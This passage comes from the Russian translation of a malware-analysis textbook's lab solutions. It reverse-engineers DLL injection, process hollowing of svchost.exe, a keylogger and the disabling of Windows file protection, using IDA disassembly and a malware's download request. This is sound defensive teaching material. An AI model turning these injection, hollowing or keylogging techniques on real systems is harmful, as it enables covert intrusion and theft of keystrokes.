вывод, что данный исполняемый файл внедряет библиотеку Lab12-01.dll в процесс
explorer.exe.
Теперь, когда известно, что и где внедряется, мы можем попробовать остановить
эти надоедливые сообщения. Поможет нам в этом Process Explorer. Выделим
explorer.exe в списке процессов и выберем пункты меню ViewShow Lower Pane
(ВидПоказать нижнюю панель) и ViewLower Pane ViewDLLs (ВидВид нижней
панелиDLL), как показано на рис. 12.1Л. Прокрутив вниз полученный вывод, мы
увидим, что библиотека Lab12-01.dll загружена в адресное пространство explorer.exe.
Process Explorer помогает быстро обнаружить внедрение DLL и подтверждает результаты анализа, проведенного в IDA Pro. Чтобы остановить всплывающие сообщения, можно завершить процесс explorer.exe и затем запустить его заново,
выбрав в Process Explorer пункт меню FileRun (ФайлЗапустить).
Рис. 12.1Л. Внедренная библиотека, показанная в Process Explorer
Приложение В. Решения лабораторных работ 621
Закончим с анализом программы Lab12-01.exe и перейдем к библиотеке Lab1201.dll. Посмотрим, делает ли она что-либо помимо показа сообщений. Загрузив ее
в IDA Pro, мы видим, что почти вся ее работа заключается в создании потока, который затем запускает еще один поток. Код первого потока показан в листинге 12.5Л;
он содержит цикл, в котором новый поток создается каждую минуту (0xEA60 миллисекунд).
Листинг 12.5Л. Анализ потока, созданного библиотекой Lab12-01.dll
10001046
10001049
1000104A
1000104F
10001052
10001053
10001058
1000105B
1000105D
1000105F
10001062
10001063
10001068
1000106A
1000106C
10001072
10001077
1000107D
10001080
10001083
mov
push
push
lea
push
call
add
push
push
lea
push
push
push
push
call
push
call
mov
add
mov
ecx, [ebp+var_18]
ecx
offset Format
; "Practical Malware Analysis %d"
edx, [ebp+Parameter]
edx
; Dest
_sprintf
esp, 0Ch
0
; lpThreadId
0
; dwCreationFlags
eax, [ebp+Parameter]
eax
; lpParameter
offset StartAddress
; lpStartAddress
0
; dwStackSize
0
; lpThreadAttributes
ds:CreateThread
0EA60h
; dwMilliseconds
ds:Sleep
ecx, [ebp+var_18]
ecx, 1
[ebp+var_18], ecx
В строке
новый поток, помеченный в IDA Pro как StartAddress, создает сообщение с текстом Press OK to reboot и принимает параметр для заголовка выводимого окна, который устанавливается с помощью вызова sprintf . Этот параметр
содержит строку форматирования "Practical Malware Analysis %d", где вместо %d
подставляется счетчик, который хранится в переменной var_18 и инкрементируется
в строке . Из этого можно сделать вывод: данная библиотека занимается исключительно тем, что выводит надоедливые сообщения с числом, которое увеличивается
на 1 каждую минуту.
Работа 12.2
Краткие ответы
1. Этот вредонос предназначен для незаметного запуска другой программы.
2. Для скрытия выполнения вредонос применяет подмену процесса.
3. Зараженный код хранится в разделе с ресурсами внутри программы. Ресурс имеет
тип UNICODE и имя LOCALIZATION.
12
622 Приложения
4. Вредоносный код, хранящийся в разделе с ресурсами внутри программы, закодирован методом гаммирования. Процедура его декодирования находится по
адресу sub_40132C. Байт, который используется для исключающего ИЛИ, имеет
адрес 0x0040141B.
5. Строки кодируются функцией sub_401000, которая использует исключающее ИЛИ.
Подробный анализ
Мы уже проанализировали этот двоичный файл в лабораторных работах к главе 3,
поэтому откроем его в IDA Pro и посмотрим, какие функции он импортирует.
Многие из перечисленных вызовов мало о чем говорят, так как они присутствуют
в большинстве исполняемых файлов в Windows, но некоторые все же выделяются.
В частности, вызовы CreateProcessA, GetThreadContext и SetThreadContext говорят
о том, что данная программа создает новые процессы и модифицирует контекст выполнения других приложений. Функции ReadProcessMemory и WriteProcessMemory
свидетельствуют о том, что программа выполняет чтение и запись непосредственно
в адресном пространстве процессов. Функции LockResource и SizeOfResource могут
подсказать, где хранятся ключевые данные процесса. Но для начала выясним назначение вызова CreateProcessA, который, как видно в следующем листинге, находится
по адресу 0x0040115F.
Листинг 12.6Л. Создание приостановленного процесса и доступ к контексту главного потока
00401145
00401148
00401149
0040114C
0040114D
0040114F
00401151
00401153
00401155
00401157
00401159
0040115B
0040115E
0040115F
...
00401191
00401194
00401195
lea
push
lea
push
push
push
push
push
push
push
push
mov
push
call
edx, [ebp+ProcessInformation]
edx
; lpProcessInformation
eax, [ebp+StartupInfo]
eax
; lpStartupInfo
0
; lpCurrentDirectory
0
; lpEnvironment
4
; dwCreationFlags
0
; bInheritHandles
0
; lpThreadAttributes
0
; lpProcessAttributes
0
; lpCommandLine
ecx, [ebp+lpApplicationName]
ecx
; lpApplicationName
ds:CreateProcessA
mov
push
call
ecx, [ebp+ProcessInformation.hThread]
ecx
; hThread
ds:GetThreadContext
В строке листинга 12.6Л мы видим инструкцию push 4, помеченную в IDA Pro
как dwCreationFlags. Согласно документации MSDN это флаг CREATE_SUSPENDED,
который позволяет создавать изначально остановленный процесс. Такой процесс
не начнет выполняться, пока API-вызов ResumeThread не запустит его главный поток.
Приложение В. Решения лабораторных работ 623
В строке
программа обращается к контексту потока. Аргумент hThread
для вызова GetThreadContext берется из того же буфера, который передается
в CreateProcessA ; из этого следует, что программа получает доступ к контексту
приостановленного потока. Здесь важно получить дескриптор потока, поскольку он
будет использоваться для взаимодействия с приостановленным процессом.
После вызова GetThreadContext контекст передается функции ReadProcessMemory.
Чтобы лучше понимать, что именно программа делает с этим контекстом, добавим
в IDA Pro стандартную структуру CONTEXT. Для этого перейдем на вкладку Structures
(Структуры) и нажмем клавишу Ins. Дальше нажмем кнопку Add Standard Structure (Добавить стандартную структуру) и найдем элемент под названием CONTEXT. После добавления структуры щелкнем правой кнопкой мыши на адресе 0x004011C3, как показано на рис. 12.2Л. Сдвиг 0xA4 на самом деле содержит операцию [eax+CONTEXT._Ebx],
выполнение которой ведет к регистру EBX данного потока.
12
Рис. 12.2Л. Определение местоположения сдвига структуры в IDA Pro
Регистр EBX нового приостановленного процесса всегда содержит указатель
на структуру PEB. Как показано в строке листинга 12.7Л, программа инкрементирует эту структуру на 8 байт и помещает полученное значение в стек в качестве
начального адреса для чтения из памяти.
Листинг 12.7Л. Чтение структуры данных PEB
004011B8
004011BA
004011BC
004011BF
004011C0
004011C3
004011C9
004011CC
004011CD
004011D0
004011D1
push
push
lea
push
mov
mov
add
push
mov
push
call
0
; lpNumberOfBytesRead
4
; nSize
edx, [ebp+Buffer]
edx
; lpBuffer
eax, [ebp+lpContext]
ecx, [eax+CONTEXT._Ebx]
ecx, 8
ecx
; lpBaseAddress
edx, [ebp+ProcessInformation.hProcess]
edx
; hProcess
ds:ReadProcessMemory
624 Приложения
С точки зрения IDA Pro структура PEB не является стандартной, поэтому,
чтобы узнать, куда ведет ее сдвиг 8, можно воспользоваться интернет-поиском или
WinDbg. Оказывается, это указатель на вызов ImageBaseAddress или начало загруженного исполняемого файла. После передачи этого адреса в качестве участка для
чтения и считывания 4 байт
мы видим, что переменная, помеченная в IDA Pro
как Buffer, будет содержать ImageBase приостановленного процесса.
Программа вручную ищет адрес функции импорта UnMapViewOfSection (которой
в качестве аргумента передается ImageBaseAddress), используя вызов GetProcAddress
на участках 0x004011E8 и 0x004011FE. Вызов UnMapViewOfSection убирает приостановленный процесс из памяти, после чего программа прекращает свое выполнение.
В листинге 12.8Л мы видим аргументы вызова VirtualAllocEx, которые попадают
в стек.
Листинг 12.8Л. Выделение памяти для исполняемого файла внутри приостановленного процесса
00401209
0040120B
00401210
00401213
00401216
00401217
0040121A
0040121D
0040121E
00401221
00401222
push
push
mov
mov
push
mov
mov
push
mov
push
call
40h
; flProtect
3000h
; flAllocationType
edx, [ebp+var_8]
eax, [edx+50h]
eax
; dwSize
ecx, [ebp+var_8]
edx, [ecx+34h]
edx
; lpAddress
eax, [ebp+ProcessInformation.hProcess]
eax
; hProcess
ds:VirtualAllocEx
Обратите внимание на то, что в строке
этого листинга программа выделяет
память внутри адресного пространства приостановленного процесса. Эту процедуру
следует изучить подробнее.
В начале функции в участках 0x004010FE и 0x00401119 программа проверяет
магические значения MZ и PE. Успешная проверка означает, что переменная var_8
содержит указатель на PE-заголовок, загруженный в память.
В строке программа запрашивает выделение памяти по адресу ImageBase внутри PE-файла, который находится в буфере: таким образом системный загрузчик
узнает, на какой участок памяти хотел бы попасть исполняемый файл. В строке
программа запрашивает объем памяти, указанный в поле ImageSize (сдвиг 0x50)
PE-заголовка. В конце мы используем документацию MSDN, чтобы определить, что
в строке для памяти устанавливаются права доступа PAGE_EXECUTE_READWRITE.
После выделения памяти в приостановленном процессе вызов WriteProcessMemory
по адресу 0x00401251 записывает туда данные, взятые в начале PE-файла. Количество записываемых байтов берется из сдвига 0x54 в PE-заголовке — то есть из поля
SizeOfHeaders. Первый вызов WriteProcessMemory копирует содержимое PE-заголовка
в приостановленный процесс: это говорит о том, что данная программа перемещает
PE-файл в адресное пространство другого процесса.
Дальше в строке листинга 12.9Л мы видим цикл, счетчик которого находится
по адресу 0x00401257 и начинается с 0.
Приложение В. Решения лабораторных работ 625
Листинг 12.9Л. Копирование PE-разделов в память
00401257
mov
[ebp+var_70], 0
0040125E
jmp
short loc_401269
00401260 loc_401260:
; CODE XREF: sub_4010EA+1CD_j
00401260
mov
eax, [ebp+var_70]
00401263
add
eax, 1
00401266
mov [ebp+var_70], eax
00401269
00401269 loc_401269:
; CODE XREF: sub_4010EA+174_j
00401269
mov
ecx, [ebp+var_8]
0040126C
xor
edx, edx
0040126E
mov
dx, [ecx+6]
00401272
cmp
[ebp+var_70], edx
00401275
jge
short loc_4012B9
00401277
mov
ax, [ebp+var_4]
0040127A
mov
ecx, [ebp+lpBuffer]
0040127D
add
ecx, [eax+3Ch]
00401280
mov
edx, [ebp+var_70]
00401283
imul
edx, 28h
00401286
lea
eax, [ecx+edx+0F8h]
0040128D
mov
[ebp+var_74], eax
00401290
push
0
; lpNumberOfBytesWritten
00401292
mov
ecx, [ebp+var_74]
00401295
mov
edx, [ecx+10h]
00401298
push
edx
; nSize
00401299
mov
eax, [ebp+var_74]
0040129C
mov
ecx, [ebp+lpBuffer]
0040129F
add
ecx, [eax+14h]
004012A2
push
ecx
; lpBuffer
004012A3
mov
edx, [ebp+var_74]
004012A6
mov
eax, [ebp+lpBaseAddress]
004012A9
add
eax, [edx+0Ch]
004012AC
push
eax
; lpBaseAddress
004012AD
mov
ecx, [ebp+ProcessInformation.hProcess]
004012B0
push
ecx
; hProcess
004012B1
call
ds:WriteProcessMemory
004012B7
jmp
short loc_401260
Счетчик цикла сравнивается со значением, сдвинутым на 6 байт относительно
начала заголовка , которое соответствует полю NumberOfSections. Поскольку исполняемые разделы содержат информацию, необходимую для запуска программы
(такую как код, данные, перемещения и т. д.), мы знаем, что цикл, скорее всего, копирует эти разделы в приостановленный процесс. Давайте в этом убедимся.
Переменная var_4 содержит указатель на файл MZ/PE, загруженный в память
(и помеченный в IDA Pro как lpBuffer). Указатель инициализируется по адресу
0x004010F3. Мы знаем, что первая часть PE-файла состоит из MZ-заголовка ,
и видим, что программа добавляет сдвиг 0x3C (ведущий к PE-заголовку) к буферу
с этим заголовком. В результате регистр ECX указывает на начало PE-заголовка.
В строке программа получает указатель. При первой итерации цикла регистр EDX
равен 0, поэтому мы можем убрать его из вычисления указателя. Остается регистр
ECX и значение 0xF8.
12
626 Приложения
При просмотре сдвигов PE-заголовка можно заметить, что 0xF8 соответствует
началу массива IMAGE_HEADER_SECTION. Простая операция sizeof(IMAGE_HEADER_
SECTION) говорит нам о том, что данная структура занимает 40 байт — именно это
значение используется для умножения счетчика цикла в строке .
Теперь мы опять можем воспользоваться базой данных стандартных структур
в IDA Pro, добавив IMAGE_DOS_HEADER, IMAGE_NT_HEADERS и IMAGE_SECTION_HEADER.
С помощью полученной нами информации о состоянии регистров на разных этапах
мы можем сделать ассемблерный код из листинга 12.9Л намного более понятным
(в листинге 12.10Л изменения выделены жирным шрифтом):
Листинг 12.10Л. Копирование PE-разделов в память с помощью структур, взятых из IDA Pro
00401260 loc_401260:
00401260
mov
00401263
add
00401266
mov
00401269
00401269 loc_401269:
00401269
mov
0040126C
xor
0040126E
mov
00401272
cmp
00401275
jge
00401277
mov
0040127A
mov
0040127D
add
00401280
mov
00401283
imul
00401286
lea
0040128D
mov
00401290
push
00401292
mov
00401295
mov
00401298
push
00401299
mov
0040129C
mov
0040129F
add
004012A2
push
004012A3
mov
004012A6
mov
004012A9
add
004012AC
push
004012AD
mov
004012B0
push
004012B1
call
004012B7
jmp
eax, [ebp+var_70]
eax, 1
[ebp+var_70], eax
; CODE XREF: sub_4010EA+1CD_j
; CODE XREF: sub_4010EA+174_j
ecx, [ebp+var_8]
edx, edx
dx,[ecx+IMAGE_NT_HEADERS.FileHeader.NumberOfSections]
[ebp+var_70], edx
short loc_4012B9
eax, [ebp+var_4]
ecx, [ebp+lpBuffer]
ecx, [eax+IMAGE_DOS_HEADER.e_lfanew]
edx, [ebp+var_70]
edx, 28h
eax, [ecx+edx+(size IMAGE_NT_HEADERS)]
[ebp+var_74], eax
0
; lpNumberOfBytesWritten
ecx, [ebp+var_74]
edx, [ecx+IMAGE_SECTION_HEADER.SizeOfRawData]
edx
; nSize
eax, [ebp+var_74]
ecx, [ebp+lpBuffer]
ecx, [eax+IMAGE_SECTION_HEADER.PointerToRawData]
ecx
; lpBuffer
edx, [ebp+var_74]
eax, [ebp+lpBaseAddress]
eax, [edx+IMAGE_SECTION_HEADER.VirtualAddress]
eax
; lpBaseAddress
ecx, [ebp+ProcessInformation.hProcess]
ecx
; hProcess
ds:WriteProcessMemory
short loc_401260
В листинге 12.10Л намного легче понять, что значения SizeOfRawData, Poin
terToRawData и VirtualAddress каждого раздела заголовка используются для
выполнения операций копирования. Это подтверждает наши догадки о том, что
программа копирует каждый раздел в адресное пространство приостановленного
процесса.
Приложение В. Решения лабораторных работ 627
В листинге 12.11Л видно, что программа использует вызов SetThreadContext,
который присваивает регистру EAX адрес точки входа в исполняемый файл, загруженный мгновением ранее в память другого процесса. Выполнив вызов ResumeThread
в строке , программа успешно завершит подмену процесса, созданного с помощью
операции CreateProcessA в начале этой функции.
Листинг 12.11Л. Возобновление приостановленного процесса
004012DB
004012DE
004012E1
004012E4
004012E7
004012ED
004012F0
004012F1
004012F4
004012F5
004012FB
004012FE
004012FF
mov
mov
add
mov
mov
mov
push
mov
push
call
mov
push
call
eax, [ebp+var_8]
ecx, [ebp+lpBaseAddress]
ecx, [eax+IMAGE_NT_HEADERS.OptionalHeader.AddressOfEntryPoint]
edx, [ebp+lpContext]
[edx+CONTEXT._Eax], ecx
eax, [ebp+lpContext]
eax
; lpContext
ecx, [ebp+ProcessInformation.hThread]
ecx
; hThread
ds:SetThreadContext
edx, [ebp+ProcessInformation.hThread]
edx
; hThread
ds:ResumeThread
Мы обнаружили подмену процесса — теперь необходимо определить, какой
именно процесс подменяется и какой код скрытно выполняется от его имени.
Первым делом нужно понять, откуда взялось значение, которое, как мы видели
в листинге 12.6Л, передается в API-вызов CreateProcessA (и помечено в IDA Pro
как lpApplicationName).
Установим курсор в начало функции sub_4010EA и нажмем Ctrl+X, чтобы отобразить
все перекрестные ссылки, включая вызовы sub_40144B и main. Из главной функции мы
попадаем на участок 0x00401544, где переменная Dst с именем процесса (который
потом будет использоваться операцией CreateProcessA) загружается в регистр, чтобы
попасть в вызов sub_4010EA. Если установить курсор на переменной Dst, в функции
будут подсвечены все ее экземпляры. Это позволит нам отследить ее происхождение.
Впервые переменная используется в строке листинга 12.12Л в качестве аргумента функции sub_40149D.
Листинг 12.12Л. Построение пути
00401508
0040150D
00401513
00401514
00401519
push
lea
push
push
call
400h
eax, [ebp+Dst]
eax
offset aSvchost_exe
sub_40149D
; uSize
; Str
; "\\svchost.exe"
С первого взгляда видно, что функция sub_40149D является довольно простой:
она копирует значение %SystemRoot%\System32\ во второй аргумент и затем добавляет второй аргумент к результату. Так как в качестве второго аргумента выступает переменная Dst, она получает новый путь; вернувшись ко второму параметру
функции sub_40149D , мы видим, что это \\svchost.exe. Очевидно, что вредонос
подменяет процесс %SystemRoot%\System32\svchost.exe.
12
628 Приложения
Теперь нам известно, что программа запускает файл svchost.exe, но еще предстоит узнать, каким процессом этот файл подменяется. Для этого исследуем PE-буфер,
который передается в функцию sub_4010EA, — то есть нам нужно проследить за переменной lpBuffer по адресу 0x00401539, как мы только что сделали с Dst.
Найдем буфер lpBuffer, которому в строке
листинга 12.13Л присваивается
содержимое регистра EAX. Среди предыдущих инструкций мы находим вызов функции . Как вы помните, EAX хранит значение, возвращаемое из вызова, поэтому мы
знаем, что буфер берется из функции sub_40132C, которая принимает переменную
hModule — указатель на саму программу Lab12-02.exe.
Листинг 12.13Л. Загрузка исполняемого файла, который подменяет процесс svchost.exe
00401521
00401527
00401528
0040152D
00401530
mov
push
call
add
mov
ecx, [ebp+hModule]
ecx
sub_40132C
esp, 4
[ebp+lpBuffer], eax
; hModule
В функции sub_40132C присутствуют вызовы FindResource , LoadResource ,
LockResource, SizeOfResource, VirtualAlloc и memcpy. Программа копирует в память
данные из раздела ресурсов исполняемого файла. Воспользуемся утилитой Resource
Hacker, чтобы просмотреть содержимое этого раздела и сохранить его в отдельный
файл. На рис. 12.3Л показана программа Lab12-02.exe, открытая внутри Resource
Hacker. В разделе с ресурсами мы видим двоичные закодированные данные. Сохраним
их на диск.
Рис. 12.3Л. Resource Hacker показывает закодированный двоичный файл в разделе с ресурсами
Вернемся к исследованию ассемблерного кода, чтобы определить метод, с помощью которого декодируется исполняемый файл. Мы видим, как по адресу 0x00401425
буфер передается в функцию sub_401000, которая похожа на процедуру гаммирования. Третий аргумент, который передается в эту функцию по адресу 0x0040141B,
Приложение В. Решения лабораторных работ 629
хранит значение 0x41. С помощью утилиты WinHex можно быстро применить исключающее ИЛИ ко всему файлу, экспортированному ранее из Resource Hacker. Для
этого выберем пункт меню EditModify DataXOR (ПравкаИзменить данныеXOR)
и введем 0x41. Закончив с этим преобразованием, мы получим рабочий PE-файл,
который впоследствии используется для подмены экземпляра svchost.exe.
ПРИМЕЧАНИЕ
WinHex — это hex-редактор, доступный по адресу www.x-ways.net/winhex/.
Его бесплатной пробной версии достаточно для анализа вредоносного ПО.
Мы выбрали его лишь с целью демонстрации — однобайтное гаммирование
поддерживается в большинстве hex-редакторов.
В заключение можно сказать, что этот вредонос декодирует двоичный файл
в своем разделе с ресурсами и подменяет с его помощью процесс svchost.exe.
Работа 12.3
12
Краткие ответы
1. Программа является кейлогером.
2. Программа внедряет перехватчик для записи нажатий клавиш.
3. Для хранения похищенной информации используется файл practicalmalware
analysis.log.
Подробный анализ
Поскольку мы уже исследовали и извлекали этот файл в лабораторных работах
к главе 3 и в лабораторной работе 12.2, сначала откроем его в IDA Pro и посмотрим,
какие функции он импортирует. Больше всего наше внимание привлекает API-вызов
SetWindowsHookExA, который позволяет приложению перехватывать или отслеживать
системные события Windows.
В строке листинга 12.14Л видно, как SetWindowsHookExA вызывается из функции main. В документации MSDN говорится о том, что первый аргумент, 0Dh, соответствует режиму WH_KEYBOARD_LL, который позволяет следить за клавиатурными
событиями с помощью функции-перехватчика, помеченной в IDA Pro как fn .
Программе зачем-то нужны нажатия клавиш, которые принимает fn.
Листинг 12.14Л. Вызов функции SetWindowsHookEx из main
00401053
00401054
00401059
0040105B
00401061
push
push
push
call
mov
eax
offset fn
0Dh
ds:SetWindowsHookExA
[ebp+hhk], eax
; hmod
; lpfn
; idHook
630 Приложения
Подписавшись на получение событий, программа запускает цикл по адресу
0x00401076 и вызывает в нем функцию GetMessageA. Это нужно для того, чтобы
сообщения доходили до перехватчика внутри процесса. Цикл продолжает работу,
пока не случится ошибка.
Перейдя к функции fn, мы начинаем понимать, что программа делает с перехваченными нажатиями клавиш. Это стандартная функция с тремя аргументами.
Ее прототип определяется методом HOOKPROC. Согласно документации MSDN режим
WH_KEYBOARD_LL предназначен для функций обратного вызова LowLevelKeyboardProc.
Благодаря этой информации мы можем извлечь из аргументов реальные структуры
данных. Это упростит нашу задачу, так как вместо числовых сдвигов мы получим
осмысленные имена.
Чтобы выводить в IDA имена вместо сдвигов, поместите курсор в строку 0x00401086,
нажмите клавишу Y и затем поменяйте тип аргумента lParam на KBDLLHOOKSTRUCT *.
Теперь можно перейти к адресу 0x4010a4, нажать K и выбрать KBDLLHOOKSTRUCT.vkCode.
Сейчас ссылки на lParam должны выводиться в виде структур с именами переменных вместо числовых сдвигов. Например, [eax] по адресу 0x004010A4 превратится в [eax+KBDLLHOOKSSTRUCT.vkCode] , как показано в строке
листинга 12.15Л.
Листинг 12.15Л. Функция-перехватчик
0040108F
cmp
00401096
jz
00401098
cmp
0040109F
jnz
004010A1
004010A1 loc_4010A1:
004010A1
mov
004010A4
mov
004010A6
push
004010A7
call
[ebp+wParam], WM_SYSKEYDOWN
short loc_4010A1
[ebp+wParam], WM_KEYDOWN
short loc_4010AF
; CODE XREF: fn+10j
eax, [ebp+lParam]
ecx, [eax+KBDLLHOOKSTRUCT.vkCode]
ecx
; Buffer
sub_4010C7
В строках
и
видно, как программа проверяет тип нажатия с помощью
вызова cmp, чтобы обрабатывать каждое событие отдельно. В строке
программа
передает (mov) виртуальный код клавиши в функцию sub_4010C7, выделенную ниже
жирным шрифтом.
Внутри sub_4010C7 мы видим, что программа в самом начале открывает файл
practicalmalwareanalysis.log . После этого по очереди идут вызовы GetFore
groundWindow и GetWindowTextA, как показано в листинге 12.16Л. Первый из них
определяет активное окно на момент нажатия клавиши, а второй извлекает его
заголовок. Это позволяет вредоносу показать, откуда взялось то или иное нажатие.
Листинг 12.16Л. Открытие журнального файла и получение заголовка окна
004010E6
004010EB
...
0040110F
00401114
push
call
offset FileName
ds:CreateFileA
; "practicalmalwareanalysis.log"
push
push
400h
offset String
; nMaxCount
; lpString
Приложение В. Решения лабораторных работ 631
00401119
0040111F
00401120
00401126
0040112B
00401130
call
push
call
push
push
call
ds:GetForegroundWindow
eax
; hWnd
ds:GetWindowTextA
offset String
; Str2
offset Dest
; Str1
_strcmp
Записав заголовок окна в журнальный файл, программа обращается к большой
таблице переходов, как показано в строке
листинга 12.17Л. Как вы помните,
переменная var_C хранит код виртуальной клавиши, переданный в функцию; здесь
он используется в качестве индекса в таблице поиска . Значение, полученное
из этой таблицы, используется как индекс для таблицы переходов в инструкции
off_401441 .
Листинг 12.17Л. Таблица переходов с кодами виртуальных клавиш
0040120B
...
0040121B
0040121E
00401220
00401226
sub
eax, 8
mov
xor
mov
jmp
edx, [ebp+var_C]
ecx, ecx
cl, ds:byte_40148D[edx]
ds:off_401441[ecx*4]
; switch jump
Проследим за процессом поиска, выбрав значение VK_SHIFT (0x10). В строке
из него вычитается 8, в результате чего получается код 0x8 (0x10 – 0x8).
Если сделать сдвиг на 0x8 внутри byte_40148D, как показано в листинге 12.18Л,
то получится число 3, которое хранится в регистре ECX. Затем в строке
ECX
умножается на 4. Полученное значение, 0xC, используется в качестве сдвига внутри
off_401441. Это даст нам адрес loc_401249, по которому находится строка [SHIFT],
записанная в журнальный файл.
Листинг 12.18Л. Таблица сдвигов для byte_40148D
byte_40148D
db
db
db
0,
12h,
3,
1,
2,
4,
12h,
12h,
12h,
12h
12h
12h
Теперь можно с уверенностью сказать, что этот вредонос является кейлогером,
который записывает нажатия клавиш в файл practicalmalwareanalysis.log. Перехват нажатий реализован с помощью вызова SetWindowsHookEx.
Работа 12.4
Краткие ответы
1. Вредонос проверяет, принадлежит ли заданный PID процессу winlogon.exe.
2. winlogon.exe — это процесс, в который происходит внедрение.
3. Библиотека sfc_os.dll используется для отключения защиты файлов в Windows.
12
632 Приложения
4. Четвертый аргумент вызова CreateRemoteThread является указателем на безымянную функцию с порядковым номером 2 (SfcTerminateWatcherThread) из
библиотеки sfc_os.dll.
5. Вредонос сохраняет на диск двоичные данные из своего раздела с ресурсами
и перезаписывает с их помощью старый исполняемый файл Windows Update
(wupdmgr.exe). Но перед этим оригинал копируется в каталог %TEMP% для дальнейшего использования.
6. Вредонос внедряет в winlogon.exe внешний поток и вызывает функцию с порядковым номером 2, импортированную из библиотеки sfc_os.dll (SfcTermi
nateWatcherThread), чтобы отключить защиту файлов в Windows до следующей
перезагрузки. Необходимость вызова CreateRemoteThread обусловлена тем,
что данная функция должна быть выполнена в рамках процесса winlogon.exe.
Вредонос заражает исполняемый файл wupdmgr.exe и использует его для обновления собственного кода, после чего вызывает оригинальную программу Windows
Update, сохраненную в каталоге %TEMP%.
Подробный анализ
Начнем с базового статического анализа. В таблице импорта мы видим вызов
CreateRemoteThread, без WriteProcessMemory или VirtualAllocEx, что довольно
любопытно. Мы также видим импорты функций для работы с ресурсами, такие как
LoadResource и FindResourceA. При изучении вредоноса с помощью Resource Hacker
можно заметить еще одну программу под названием BIN, хранящуюся в разделе
с ресурсами.
Теперь перейдем к базовому динамическому анализу. Утилита procmon показывает, что вредонос создает файл %TEMP%\winup.exe и перезаписывает программу
%SystemRoot%\System32\wupdmgr.exe (Windows Update). Если сравнить wupdmgr.exe
и файл в разделе ресурсов BIN, окажется, что они одинаковые (система защиты
файлов в Windows должна восстановить оригинальную программу, но она почемуто этого не делает).
Благодаря Netcat мы узнаем, что вредонос пытается загрузить файл updater.exe
на сайте www.practicalmalwareanalysis.com, как показано в листинге 12.19Л.
Листинг 12.19Л. HTTP-запрос типа GET, выполненный после запуска Lab12-04.exe
GET /updater.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; .NET CLR 1.1.4322; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive
Загрузим вредонос в IDA Pro и прокрутим код к функции main по адресу
0x00401350. Как показано в листинге 12.20Л, несколькими строками ниже находятся
вызовы для перебора процессов в системе, взятые из библиотеки psapi.dll.
Приложение В. Решения лабораторных работ 633
Листинг 12.20Л. Динамический поиск местоположения импортов для перебора процессов
004013AA
004013AF
004013B4
004013BA
004013BB
004013C1
push
push
call
push
call
mov
offset ProcName
offset aPsapi_dll
ds:LoadLibraryA
eax
ds:GetProcAddress
dword_40312C, eax
; "EnumProcessModules"
; "psapi.dll"
; Rename to myEnumProcessModules
В листинге 12.20Л также можно увидеть три функции, местоположение которых
вредонос ищет вручную, используя вызовы LoadLibraryA и GetProcAddress .
Вредонос сохраняет указатели на функции в глобальные переменные dword_40312C
(строка ), dword_403128 и dword_403124. Дадим им следующие имена, чтобы в будущем нам было легче отличать эти вызовы друг от друга: myEnumProcessModules,
myGetModuleBaseNameA и myEnumProcesses.
Проверив значения указателей на функции, вредонос переходит к адресу 0x00401423
и делает вызов myEnumProcesses, как показано в строке
листинга 12.21Л. Код
в этом листинге предназначен для получения массива с идентификаторами процессов
в системе. На начало массива ссылается локальная переменная dwProcessId .
12
Листинг 12.21Л. Перечисление процессов
00401423
00401429
0040142A
0040142F
00401435
00401436
0040143C
0040143E
lea eax, [ebp+var_1228]
push eax
; _DWORD
push 1000h
; _DWORD
lea ecx, [ebp+dwProcessId]
push ecx
; _DWORD
call myEnumProcesses
test eax, eax
jnz short loc_401
Затем вредонос начинает перебирать эти идентификаторы, передавая каждый из
них процедуре 0x00401000, как показано в листинге 12.22Л. Индекс массива хранится в переменной dwProcessId и вычисляется до вызова sub_401000.
Листинг 12.22Л. Циклический перебор идентификаторов PID
00401495
0040149B
004014A2
004014A3
mov eax, [ebp+var_1238]
mov ecx, [ebp+eax*4+dwProcessId]
push ecx
; dwProcessId
call sub_401000
Заглянув внутрь функции sub_401000, мы увидим инициализацию двух локальных переменных: Str1 и Str2 (листинг 12.23Л). Первая будет хранить строку "<not
real>", а вторая — "winlogon.exe".
Листинг 12.23Л. Инициализация строк
0040100A
0040100F
...
0040102C
00401032
mov eax, dword ptr aWinlogon_exe
mov dword ptr [ebp+Str2], eax
; "winlogon.exe"
mov ecx, dword ptr aNotReal
mov dword ptr [ebp+Str1], ecx
; "<not real>"
634 Приложения
Дальше, как мы видим в строке листинга 12.24Л, параметр цикла (dwProcessId)
передается в вызов OpenProcess, чтобы получить дескриптор соответствующего процесса. Значение, полученное из OpenProcess, хранится в регистре EAX и передается
в функцию myEnumProcessModules , которая возвращает массив с дескрипторами
каждого модуля, загруженного в процесс.
Листинг 12.24Л. Перебор модулей каждого процесса
00401070
00401071
00401073
00401078
...
00401087
0040108D
0040108E
00401090
00401096
00401097
0040109A
0040109B
push
push
push
call
edx
0
410h
ds:OpenProcess
; dwProcessId
; bInheritHandle
; dwDesiredAccess
lea eax, [ebp+var_120]
push eax
push 4
lea ecx, [ebp+var_11C]
push ecx
mov edx, [ebp+hObject]
push edx
call myEnumProcessModules
Как видно в листинге 12.25Л, вредонос пытается получить базовое имя модуля с идентификатором PID, переданным в эту процедуру, используя функцию
GetModuleBaseNameA. В случае успеха результат будет сохранен в переменную Str1;
если что-то пойдет не так, Str1 будет присвоено значение "<not real>".
Листинг 12.25Л. Получение имени каждого модуля
004010A5
004010AA
004010B0
004010B1
004010B7
004010B8
004010BB
004010BC
push 104h
lea eax, [ebp+Str1]; will change
push eax
mov ecx, [ebp+var_11C]
push ecx
mov edx, [ebp+hObject]
push edx
call myGetModuleBaseNameA
Старая инициализированная строка "<not real>" должна содержать базовое
имя модуля, полученное из вызова GetModuleBaseNameA. Эта строка сравнивается
со значением "winlogon.exe". Если мы имеем совпадение, регистр EAX обнулится,
а в момент возвращения функции он будет равен 1. В противном случае EAX будет
хранить 0 и после возвращения. Теперь можно с уверенностью сказать, что функция
sub_401000 пытается определить PID процесса winlogon.exe.
Зная назначение функции sub_401000, мы можем переименовать ее в PIDLookup.
Обратите внимание на строку в листинге 12.26Л, в которой проверяется, равно ли
возвращенное значение (EAX) 0. Если ответ положителен, код переходит к участку
loc_4014CF, инкрементирует счетчик и возвращает функцию PIDLookup с новым
идентификатором PID. В противном случае, если PID принадлежит winlogon.exe,
он передается в процедуру sub_401174, как показано в строке .
Приложение В. Решения лабораторных работ 635
